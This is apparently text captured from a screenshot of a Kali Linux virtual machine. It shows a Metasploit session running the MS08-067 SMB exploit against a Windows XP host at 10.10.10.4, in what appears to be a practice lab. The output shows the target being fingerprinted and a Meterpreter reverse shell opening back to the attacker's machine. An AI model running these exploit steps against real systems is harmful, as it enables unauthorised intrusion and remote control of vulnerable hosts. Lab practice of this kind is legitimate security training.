 Kali Linux [Running] - Oracle VM VirtualBox
En
11:18 AM
Activities
Terminal
Sat 11:18
orca@omura: ~
File Edit View Search Terminal Help
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 10.10.10.4
RHOST => 10.10.10.4
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.10.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.10.3:4444 -> 10.10.10.4:1742) at 2016-05-28 11:18:12 +1000
meterpreter >
sf_Kali_shared
Right Ctrl